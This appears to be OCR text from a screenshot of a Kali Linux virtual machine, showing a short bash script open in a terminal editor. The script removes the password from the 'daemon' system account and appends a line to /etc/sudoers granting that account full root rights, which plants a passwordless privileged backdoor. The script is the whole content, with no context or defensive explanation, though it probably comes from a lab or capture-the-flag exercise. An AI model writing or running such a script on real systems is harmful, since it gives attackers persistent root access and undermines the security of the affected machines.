 kali-linux-2022.3-virtualbox-amd64 [Работает] - Oracle VM Virt...
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 3
kali@kali: ~
File Actions Edit View Help
#!/bin/bash
passwd -d daemon
echo "daemon ALL=(ALL) ALL" >> /etc/sudoers
~
~
~
~
~
~
~
~
~
~
~
~
~
~
:wq
Right Ctrl